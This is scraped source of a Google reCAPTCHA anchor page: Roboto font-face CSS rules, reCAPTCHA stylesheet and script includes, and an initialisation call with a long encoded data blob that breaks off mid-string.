  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="UmY-wRNGBIAe7tGp0vuVgQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="UmY-wRNGBIAe7tGp0vuVgQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UmY-wRNGBIAe7tGp0vuVgQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMO7w43DrSQcwpdYwohOwrlCwrLDrlzDv3rChnVPw6zCkMOLwpnDmVrCqsOlw7XDlnvCjRLCgifDksOLZ2LDnhLDh8O+wo/ClcKfIMK1S8KaJMODEcOMw7DCmcOYwq7ClF4tHwAdQmJcasKLCcOZw6rDo8OLwoRfwqPDvlYpNcKaWzJHGsOVTkZww4ItwqEuMsKMdMO5MMKHesOnM8K+w586aG/DvcOJw7E/[base64]/CoRkqUsKGHMOZQcK2w7XDskp0NVXCksOlwrkew6YpwrLCjcKCwpVCVUgmCcKFZMKGwoVAw55OwqQKVMKiwoJaw6tYwo0jw7vDrcOvD8O/UAJCw5zCp8KqGcO2LyjCucO8w6nDp8KcwqQmVcKZworCrhzDtsKpw5/[base64]/ClcKCbMOAf8OSJTfDiV3CrMKfXiHCqsOYwpPDo8ORFVMTD0Aew7tGwqpVw4J5wpBLBHDCmnDDnhnCpH0jX8OFDCgxwo81wpPDqAjCt8O4wp1cUsK3aQjDgxfCqMKIS1zCvVvCqxU/fcOMVlgMWFzDncOhw58awpQhScO6w7nCiHnDisOgw7wxwqnCkHjDphkyRgzChmo+TMKtDsKoO8OGQsOQJcOTbGTDpMKoMsOzwobDucKUHcKAw4ZEB3XCkF/[base64]/[base64]/Dl8K7w4bDvEAewqlNIsOKw7jCikc2wr/DtcKKw4B4wq/Dj27Dq1PCqDLCqsO/wqTCuQHDpMKRIsOYAifCs8O/Q8KoSzxOb8OlTMKUworDiMKxRMKMwrHCksKEfsOew4FRw5zDlsOWw4NOCkbCrMKlw5dCaMOxYHzDjcOTUR7CkDN2R8OeRznDrzolWsOjB8OrMMKmW09hAjQVwrrCj1RGw5ZPCsO2wpbClcO/wq4dwq9/[base64]/DnQVYEcOwe8K6HsKDw4zDk8OcLMK6AcKNw4bCiTLDmmfClwfCkMKBwqXChMKbMnfDoXVYX8O/wrvCjjpTVhdaTkNyTcORwqZzNDArCmpiw7cNw74mwp1MOcK3w407KsOIwqcYwrHDq8OSI10yFifCoApnw7fCnsKZG1wgwpwuMMO+w4LCi0vDkxAOw6EjOcOVIcKSAQLDrQHDlMONwq/[base64]/[base64]/az3CoGrCjy7Ck2J3I2TDp8OowpXDkcOdejPChzrCn8Oww7XDqxLDjsOpw4xjXSfCnUtAMlzCj8Kgb39aw5DCgcKMeVFmYsK/[base64]/DuQg9XcKkWHnDu2LDsyHDmSjDhcO5w5UoTcO2V8OmO8O2JMO7wqjDkcOIw7RMwotzw4xlDUHCglzChcOUTcKNwppXw6bDhQrDrsOrAW8vG8OLKsK0KkPCqMONGwQHE8KgwpMNGWXDnwp6wq1GKMKrPmx0wp3Ds33ClcOLwoVxOcOvwofCqnASw7taacO/PE3DhVPDmV4NYzfCtcOBw7bCjDAafnIQOsKBwqErwq1KwqPDqWtpGgDCl0PCrMKeXg7Dj8OswqAaw5UOwpcQwphCXsK5eWxZa8ODwqvCq0gtw6LDrsOwwp5uaMK0C8Omw4cow7zCklbDgsOzw6PDnMOVwrNcwoLDi8KZZDFow73CucKbw5gKWcOzYwcVwpk/Rm7Ck8KRw5YDBsK5USZVw5vCjn1kIXJ0GcOxw6DDrkFiw5UuYcKWBcO7wpDDiG/CpwbCocOLVsOAZTHCucKUwrPCiUgRwpVuw6oadcKvwpUkCzbCukY7XzNKVcKgwrrCrwJXUl0xwpzCqsKSccObwoDDomfDhE3CscOGwqYGQjt1w4YKPsKcOcO5w4DDiEVpZsKcwoEUdMOAwpXDszLDin3Cn1EDcMOyw4sJwpJCwrp8fl/[base64]/[base64]/ChMOQBcOoL8KHPjQmTG/DscKuS8KFw5lVwr7Cj149w6A/wo7Cm8KORz5OajtZwqbDkRXDpGvCjnHCn8KGN8K0wrHDthLDnsODGwrDlkdDw6I8GsKRwrvDp8OvNcO0wpnCgcKoB3bCoGbCjxPCukbDoQkyw60JRsO7XcK/w4Q6WsKSwr3Cv8O/w5sbCXfDq8OZG39AKcOTfcO4VSbCnlnCo8O/[base64]/DgcK9esKcVBfCuMKtw5PDrcO6GMOVwpMqQhU9wofDjcOuc1XCqcOVw7DCrcOIw4VJF8OIO0wjFR8pMsOQKcKkLcOHBWTCjSLCu8OHw69Cbx/DpcO9w4bDgSZXfcOTwplzwrFNw6svw6TCs1kgHhnDiFbDhcO+bcOEwrp3wozDncOUwpzDp8OSD2ZbRHPDkV8twpXDlSwoO8O9EMKuw6zDucO5wpLDscKkwpQRUMOEwqfCs8K6ZsKaw48uesKfw7/CqsKKdMKsCUvCvUHDi8Oyw4xrJ1gUT8ONw4XCncOHw69Iw5RpwqMawoB1wpwmwptZHcOlLFk5wqDCu8OCwpbChcK6bgcVwr3CvcOMw7dhdSrCqsOlwoE9eMKbVh5YEsKFeXpKw4IgFsOwA3FaYcKIw4Z/HcOqGE/Cky5Hw4YiwrrCjsO3w5bDnijCqsKVPsOiwqbCkcKvZjPDucKFwpzCiznCmmc7w77DuwMNw7t1YzzCo8Kow4bDskXCljbCvsKMwr4cwrwuw4hHw7suwqzChCtwFsKTdcOKw6LCoz5uw6Vgw40mDMO9wqjCsj/ChcKXIMOzIMKUw5/DgwrDnhhmw4/CqsKLw5Fcwpdww7bDscOVTAjCn1J1QRfCljnCo1PChRlJfRTCpsKcc05VwovCnFvDt8OQC8K5L2l3IsO8YMKUw7PCkEDCl8K4OMK1w6TCq8Ktw5FBOHrCoMKyw5l/w5/DhMO/[base64]/DkBMlw7w3w4N6wqDDrCBWw6guFcOTZCNrRXrDncOkeCbChMOUwpZWwqZCw5nCgMO4w4kVcsOkw6IDSizDn8K3w5tpwoM7VMONwpFeJsKmwp/CmUPCkm3CqcOYwoJQYysSw41QZMKRYVEcwqc7MMKywqTCiT9VDcKqGMKRRsKLScOHLAHCiwXCkcKse8O/[base64]/wqtZw7/[base64]/HRDDulEpwo3DqMKpLl4xGGUfw4PDuAbCoxzCjMODw6rDvwYXw6Juw5wdEsOtw47Dh35BwqY0JG1qwo0SL8OBHD3Dn1gRw78Xw53CgHRpahtww5BbFsOuISdFLsKWBsKAKGEVw5PDkcK3w4puPi/DlD/CtxDCsl0ECE/DsBHCgMKmfcOowoQVcRsTw6ERPiLCriBmfiYuGx9pHQIswqZFw6I1w5ciJcKhCcOiV3bCrSh2DyzDtcOcw5fDiMO3wpFgdMOcN2nCnV/DvmJ9woV6X8OfFA9Mw7BCwr/[base64]/ClCvDj8KvwqDDrHImRsKIw5fDuMKFLXNNEW/DlMKRenTDt8O5Y8Ktwo7CgQQlHsKrwp96CMOuw4cCasK3L8OGRWEvw7bCksOGwqPDlkorwocGwrfCqWHCr8KlbXAyw7xvw4MVCg/DnsK0Vg7DmmhVwrQCwq0RX8OIZBc/w7LDq8KKDMKtw61Dw7Q6LC8hSmnDtGUHWcONYQvChcOBesKmCl4dKMKfCMKAwpbCmzjCn8Ouw6Uyw6pcf195wrHDszMlRsKIwqpiworDksKCDxZsw7XDmG44wrnDnhhwfVbCtm7DpMKwS0ZUw6nDv8O+w6I7wq/DqXvCvkHCiUXDlSMHIhLCicKEw713cMKeGipuw7YYw5tswqjDqCE5AMKHw6XDicK3wrHDqcK7IMKpOsOGB8OafMKgB8OYw4nCoMOHX8K1V0ZAwozCoMKfHcKuRsOkGjTDhA3CssK9w4nCksOPFgoKwrHDmsOXw7piw6/ChsK9wozDjcKUfw/DhnfCuU7Co1zCo8OxKGDDjX4zXsOfw6YuMMOFQsOAw5UawpPDgFzDkygmw6vCg8Oqw64tXsK6E28bKcOuKV3CshLDosOZdAcxZMKkfANdwoEJfDLDgW9AbXbCgcOfw7EMD0/Dvk/DmBTCuQp9w5kIw4LDgsKOw5rClsOrw7jConnCv8KdK3bCi8OILcKBwqUtP8KaSMORwpAPw7cYLz/DrCXDi0s/ScKlPErCvhzDqVsMVhhQw6Zew45Kw4JMw5jDokDCi8KIw6wHIcKWIx3DlRcVwrzDocKefEhNScOeRsOGXkzDmMKIMAYzw5kmFsK7b8OuGFh4K8OFw4jDlVddwp4LwoTCvFLCkRXCoz4peVbCisOIwqPCj8K/[base64]/DgDvDg1McwqxqAjdLdQMYOSvCrcKPLsO7FcKaw5DDlXDCuWLDmMKbwp/Dm1xmw5HDhcOPw44AAsKuT8O4wpPCnAHCshLDtCkRQsKFY0/DqzJiG8Kuw51Bw7pVScK2PSsmw7rDhDBBUlkFw6vDiMKGADrCiMOTw5nDjsOBw409X35gwo7CgMOjw4B4A8Kiw6LDs8KWMMO4w5fCr8KBw7DCqhALbcKnw5xDwqVIZ8KBw5rCgcKmdXHCgMOnbX7CpcKTLG3CtsK+wpbDsX3DkATCjsOFwqV/w6fCkcOaJnrDjRrCj37DpMOZwoLDihvDjnIVwqQUHsO9ecOSwrrDoDXDijXDjxvDljpfCFUNwpwEwq/CgQEsasK3MMOHw6dmURYKwp81dmbDhQ3Dp8O1w7zDicOXwowxwol4w7ZPd8ObwoIrwqnDv8OHwoZYwqnClcKYBcKkacOfE8OsajckwpEWw4h/IcOxwqA8eivCmsK/[base64]/DlFF+woYyw4csw6LDrxcJw5nDgMOlw5Zuw53Cs8Kfw7ZKCMODwpvDmCU9P8K6EMOcXAsvw5gBTTfDnMOlR8KRw5ZIcsKjYSTDhFbCu8OlwofCtcOjw6RQHMO0DMO4wo7DgsKNw5FZw53DpUvCtMKYwqYwZj9MeDIWwonDusOYVsKdUcKRCG/Ci3nCiMOVwrsDwrRbB8O+Wk94w7jChMK2WmlFcSvCt8K+PkLDs1JkWMO4GMKjfzgjwpzDv8O8wrnDuRURW8O+w6/CrcKcw74uw4lrw7ouwoLDjcOKUcOtO8O2wqMgwoAyXMKcKHIMw6DCuyEtw7XCpS49wpDDil7CvQo5w5jClcOVwpJ/AivDi8OowqAwN8OXQMKDw48TCMOhMld8U33DvMKxA8OdNMKpNg1fSsOqPsKFckxNGhbDgMO7w7FbRsOGYFYgPHRTw4zCoMOtBTrDu3TDhSPDgXjCtMO0wqhpccO1wrPDiAfDmcK0EDrDn0pHYSx8FcO5SMOmBzzCvjhww40uMzDDq8KNw5/CoMOyASYUwofDh0xTbQzCpsK9wpDCn8OEw5rDncKuw5rDg8ODwrd7QUrCi8K8G3V7C8OIwooiw6vDmMOLw57Dr0vCjsKMw7bCvMOQwotdTMK7BUnDjMK3IcKkbMOIw5LDgEluwqlcw4AsXsODVCHClMKpwr/CnCbDgMKOwqPChsKhEjJww7bDocKewq7DoEljw4plb8Kgw5wlAcO/wqhxw6VAc38HZnDDni97XVtVwr9Wwr/[base64]/[base64]/ConcLT31IwqrDv3HCnMOMFD/CosKFYcK+UcKgTGLCisK7w6TDisKoDBzCs2LDtXQ1w43CuMKvw7nCm8KjwoB4aC7ChsKRwodbDMOKw6HDrw3DjcOowoXCkFNxVsKIwrI8AcKtwpHCu2d7NHDDuAwQw5LDncOTw7BfR3bCulF8w6XCn0AHAGbDmGMtZ8K1wqB7I8OzQQ11w77CmsKmw6PDg8OMw6XDhV/Dk8OSw7LClhXCj8Okw6zCgsKgw7VzPgLDq8KDw5TDsMOBOTE6AG/DicOgw4sad8OZJcO/w7cXesKjw5hqwoPCq8Ojw4rDoMKdwpPCs1DDjiHCsmjDgsOhW8K6b8OvbcOCwrXDgcOvDF7Cr2VHwpc8w5Y5w4LCn8KFwo1kwrDCsVkeXF16wpYfw4/[base64]/DkGrCv8KRwpPCnTsawoUZIcKcNcKUSMKnGcKDfz3Dj8KTwqI/LxzDiz9lw63CogFRw5F9TVdNw4Atw7xgw5rDj8KAbsKEeyoFw5pgDcKowqLDhcO8L0TCk2Icw5ILw4TCu8OjDWnDk8OET13Ds8Kkw6fCvsK9w4jCssKYDcORJkTDosKyD8Kzw5InSALDnMOfwpU8cMKWwoTDmysaRcOkWMKTwr/CqcKTPQrChcKPMcK7w4fDqwzCpTnDv8OmEgcAwqrDuMOLRigUw5ptwqwnCsOkw7ZIMcKswr3Dhh3CvCMjN8K/[base64]/CgiNFw6slwqLClWTDhARUGHZnFsOPwpnDocO8HcKve8O1RMOzdyNFVCxTAMKtwolAbh/CusKLwojCuFclw4jDqHVTM8OmaRfDisK4w63DmcO/EytmF8KSXWrCrAdqw4bDgsKWEcOXwo/DnD/DpErDklDDkgHCl8Ozw7zDpsO/w6IGwojDsmLDv8KTGwY1w50DwpzDvcOzwrjClMOfwot+wrjDscKhCWHCvGXCjXZ7EsO1ecOaGj4iOQbDiXF9w71jwobCpxUEwoMuwoh/[base64]/CtcO0wpjDgsKXwr7DhMKscwfCsG07wpBuaMOiMMO4TFjCiHEQUyQmworCl3EgXTBhXsKeXsKZwr4/w4FcaMKIYyjDqxzCt8KVT2HCgRs8XcOYwp7DtkXCpsK6w7xvB0DCrsOkwqzDiHIQw7jDjG7DlsOFw7jClibCh1zDtsOZwox4K8OTRcKswrpiRVjCvkcuccOxwrUwwofDtHrDj3DDgMOQwoTDplHCqcK/w6fDrsKBVloTC8KNwrfDq8OZTG7DtFzClcK3R1DCm8K+DcOkwpfCqlfDncOtw6LCl1J/woAjw7fCl8O8wqPCkDZOVBbCi0PCusO2ecKRLiBdZlA1acOtwrRmwr3CqVMkw6V1w4tnHEtLw7oBPA3Cvz/[base64]/wp7Dt3AtwpIuwqPCpMOZasKsw5DChnrCusK0JScuJ8KCworCuydFPB7ChyLDt3wRwo7CgcOEOQrDvFxtB8Kwwr/CrxPDv8KAw4Rww6VZdV0QCCNYw77DnMOUwpBFGD/CvA/DiMK0w6fDkizDtsKqHiDDlcKuNMKCV8OowrnCqRDCpMK2w4HCsADDhsOQw5zCqsKDw4hPw6kLQMOrbRHCu8OGwpbCj1LDo8Ocw4PDuXosMsO/wq/[base64]/DssKzYGfCnMOYXsK4B8OoI8OtejDCkMK4wpvCr8OwwoHCrRB4wrM6w71Ow4IdV8Kfw6QLGljDl8O5dELCjCUNHwUGbALDhsKyw6fCmcKnwpDCiBDChjBNY2zCnmJUSMKOw73Dk8OZw4/DlMOxCcOrWijDmsKew5sGw5BHFcO/WsOPRMKtwr1IBAkXNsKiBMKzwq3CgkcVFSnCoMKePF4/BMKKWcOTUzl9PMOZwq9Nw4QVCGfChTYkw6/DniUPbzBCw6LCisKkwpcTVFDDucKnwpA/VlZZw44gw7BbJMK8aCrCvcO3wovCliIkBMOiwqg/wqg/Q8KXL8Owwp9KMkQ3MsKywoTCtgDCjiI8wo9Yw7rCpsKGw6pOZUfClkdZw6Amwo/[base64]/DpcKnwrAtE3vDv2XDtcOdIl/Dj8OXwoACNMONwqLDumMfw5FPw6TCvsOPw7hdw5FlIgrCnzYnwpAjwpLCicOzPE/CvnUVGE/[base64]/CucOuw7TDqcKZPcKtwrQxJ8KiJTcDSULCgsOYw5s9wqQBwq4wPMOxwo3DkRZrwqE9OXJWwq98wqJPA8KkacOAw5/CkMO6w7NPw7/Cm8OywrPDkMOvTDTCoT7DuQgmUB1UP23DocOhf8KYWsKkAsOxMMOvR8OfKsOvw4nDmwItTsKEbGIfw7rCsjHCt8Odw6zClj7Dow4Hw4I4wozCoXQlwp/CvcKiwobDrHjCgE3DtiDCuhUaw7PCr28SNcKNeBfDiMOmIMKOw7LDjx5JQ8K+Fm7CuSDCmzo9w4NEw6LCtTnDtk3Dq3LCqlJjZMOGA8KpBMOgcVLDjsObwrduwpzDtcOnwpfCoMOWwrTCmMOnwpzDo8Oww7pJb0huR3nCuMKoOE5awqY8w44CwpzCtxHCi8O/AEPCrkjCoW/Cj2JNdyrCkipxbmEGwoYNw4IQUzLDmcOKw77DlcOoMAsow5ZtOcKtw5w2wplZW8Kjw5nChUwpw41VwozDryl3w7VQwrLDqTjDoHTCqMKXw4jDh8KUEcOVw7HDlng0wrpjwohrw4gQVMKAw78VAF1yEA/DomfCrsOTw5TCrzTDu8K8MAHDtcK5w6PCqMOIw73Cv8Kfw7MGwowMw6pCYD1ww7I0woFRwrnDhjPCslcRLxNdwrHDuhdTw4LDjsOxw4jDuykwE8KHw4kCw4/CnsO1e8O8HwzCjxbCkULCkBsHw7JDwrbDtBlMR8OUd8KDVsKZw6dZF25VFzPDs8O2T0o1woPCknTCuwDDlcOyH8OwwrYDwotAwpF+w7nDkxPCmQZtbSU8XCTCshbDvTzDsxJCJMOiwoRaw6bDkFbCq8KWwqDDrMKzP1HCosKEwp0fwqvCjMO9w6sFbMKde8O6wr/[base64]/CksOww6vDlAUkVlFJABVFw6NIw5I/[base64]/DtMKQMnsAP1I1wrkiwp3DvALCvXd8wp5He1bCgcK8R8OtY8KkwoDDtcK1wqbCnA/DvFoPw5/DqsOPwr1VQcKUMkTCh8KnTHjDmQ5Iw65uwqV1IlLCoSp3w7jCuMOpwpIxw7h5w7nCjWkyXsKuwp1/wqd0wppjbzTCsxvDhGNKwqTCjsO3w7/DuXRXwo82L17DtUzDrsOQfcOtwoXCgjPCu8OywqotwrxcwqVuDFbCr1QyCsOSwpoDa1DDucK2w5ZZw70kCcKIdcK5YAptwqhCw4Vxw70Vw7dEw5IhwobDm8KgN8OydMO2wo1tRMKMRcKRwq14wqnCv8OTw5/[base64]/Cj8Ovw4/CsBxgDFvDksOId8OHwqJkBcK4wpzDjMKmwoLCkcKMwoPCmDLCtcKZGMKQeMKVQMKvwp08GsOQwokDw6kKw5ATTmfDvsKbQMKaJw/DmMKQw5bCv1YUwr4Mc1MCwpTChhLDvcOEwooEw5ZFPEPCjcONOsO+dD4HA8Oyw6PDjXnDvGjDrMKJTcKbwrxqw4fCoDwFw5EpwoLDhcOWUhc7w5tCYsKlVcOqNxZZw6zDssOpRC1rw4PCp2p1w69oE8Omwps/wpFRw6gzAsKuw58zw40aYSw5dcO6wrQLwp/Cu1smRE/DsyV2wqbDicOrw4Uqwq3Ctl8tf8OPUsK/[base64]/BgDCqcK/woXDj8OUwpDCvxDCg086RwElw5LDt8OkGMKzUlFBA8OBw69Yw7bCq8OKwojDhMKIwoTDlsK7JXXCpl4rwplEw5jDmcKtMF/Crn5Vwq4DwpzDmsKfw7/Cq2YUwoLCpxQ6wo9QC2PDj8Krw5PCgMOXAGRkVHFGwp7CgsOgCwbDswAOw4XCpW5hwqjDjsOiam7CoAXDqFPDnTrCjcKEGsKVwrYuXsKrEMOPw5xLdMO5wox3G8O6w6JmHxPDkMKpcsOww5NXwr5KPMK/wq3CvsKvw4bCisOAYkIuSWBYwrA0VVTCtm8nwpvChk8jXl3DqcKfRSchNlrDssOgw5VFw57Dp2DCgG7DgzjDocOFeFF6PxEcHUwsUcO9w6NlJSMjcsOeM8OdE8O5wog1f1dnVjE/wojDnsOFWU4+KDLDi8Kmw6s/w7bDjQxHw40GdRwSUMKkwq0qN8KUOmRPwqXDt8KEwqoPwoAYw68KAsOvw6jCisOZPsKuRWNLw7/CqsO9w47DtWrDhgbDgsKlTsOUFnkvw6TCvMK+wocGFXl0wpDDpnbCq8OhTcKXwqZXGhHDlSXCv19NwoV/IxFjw7xiw5rDuMOfP1TCtx7CicOGfgPCgi3CvsOEwokmw5LDqsOUdj/Dm0dtGBzDh8Ofw6PDv8KJwpVwbMOEQMOOwod+LGsrRcOKw4d/w5NfCmIaLxwsUMO6w7sZezEsVUvCpcOnfMOtworDlmbDp8K/[base64]/[base64]/[base64]/[base64]/CtMOMwq8lw7zCjVwpKS/DrEkXPW3DoG8+w5QGWgDDpMKLw6jCrRBawrBWwqTDmMKGwrPChVTChMOzwo4qwpbCtMOlWsK/KzYPw5s6NsK8f8OLWyBcU8KXwpDCtjfDuVdUw4FQLMKCwrDDh8O3w4p4bMOCw7rCklrCrlIVYGoCw7pUDHrDscKgw75JKQdIY3kIwpRSwqsRDsK1PjZ1wrIAw4lHdxrDhsOSwrFhwofDgGxSYsOifzlPbsOiw7PDgsOZJcKBLcOzQMK+w58+P1ZawqFlIF/[base64]/DqFhMTsOXwq7CucK7w6rCjsKzw5bDoklewpsMSSPCv8Kuw4Z/I8KhWWRLwql9ZsO7w5XCpmAWwrjCjTrCg8Opw7cNTxbDncKxwrgZXwbDicOWKsO6UsOzw7MZw7UhCyzDkcKhCsK2OsOQHkvDgXAOw6HCm8OZLUDCjyDConhFwrHCsHIRKMOOb8OPwqTCvgU1wrXDr2PDpWvChVnCqnHCryvDksKKwq4KQcOIZ3jDsD3CicOiXcOjWX/[base64]/Do8Ogw5PCqjjDo8OCwrFELcKLHV8PGsOjLUTDtlg4SMOOOsKiwql8PMO5wonCrzwsJUIfw7J2wp/[base64]/w7/Cv8O5wpBdw5vCu8OXaidsHsKCJ8OZN1YbwqrDvsORKsKtXhoQw6fCg0nCpCx2JcKzWRkVwoLCjcKow67DnWdDwp4dw7rDtXvCiTrCgsOPwoPCoABDScOgwqnClAjClRI4wrxfwpXDqsK/FgdjwpsnwoHDssOdw7p3IG/DlMOMA8O/IMKuKXsGbxMMBMOvw6QDLCPCkcKgZcKrbMK1wrTCqsOSwqk3H8KXEsOeH2hWU8KFesKUPsKEw4YSHcOVwovDpcK/XE3DiBvDjsOWEMKHwqZMw6rDisOSwrrCosKpDzrCucK6LVPCh8KYw6TCq8OHHlLCoMOwVMKFwr1ww7nDm8KaXwLCoGglVMOGwoXDvV/[base64]/Cu8OjHsOYwrYePwDCvcOOEsKbQsKrRcO6eMOkC8Kxw4HCjUZqw6dCYnEEwo9MwrwhOkEsWsKML8Ozw43Dm8K2NQrCsi5PZBXDoC3Cmk/[base64]/DiMO/NWLCs1zCg1nDmn9nwprDjMOzdsOQwozDncOjw4fDrkhkw7fCuD